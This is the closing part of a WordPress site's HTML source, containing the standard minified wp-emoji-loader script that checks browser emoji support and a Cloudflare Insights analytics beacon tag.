const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coastmountainloghomes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a612fe9007d46c69f25de75f1bd3eb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
